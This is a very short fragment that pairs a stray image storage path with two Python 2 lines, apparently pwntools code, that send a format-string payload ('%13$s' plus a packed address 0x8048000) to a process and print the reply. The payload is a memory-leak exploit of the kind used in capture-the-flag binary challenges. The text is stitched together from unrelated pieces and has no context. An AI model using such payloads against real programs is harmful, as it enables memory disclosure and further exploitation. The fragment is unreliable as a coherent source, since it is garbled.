 p.send("%13$saaa" + p32(0x8048000))
print p.recv()